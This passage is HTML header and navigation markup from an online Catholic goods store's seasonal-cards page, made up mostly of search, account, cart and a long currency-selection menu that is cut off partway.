                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
